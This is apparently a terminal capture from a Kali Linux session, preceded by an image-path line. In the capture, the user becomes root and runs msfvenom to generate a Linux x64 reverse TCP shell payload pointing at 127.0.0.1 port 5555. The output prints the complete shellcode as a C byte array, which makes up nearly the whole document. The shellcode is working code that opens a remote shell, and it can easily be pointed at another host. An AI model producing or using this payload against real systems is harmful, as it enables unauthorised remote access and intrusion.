 ┌──(kali㉿kali)-[~]
└─$ su
Password:
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=5555 -f c --platform linux --arch x64
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of c file: 335 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x15\xb3\x7f\x00\x00\x01\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";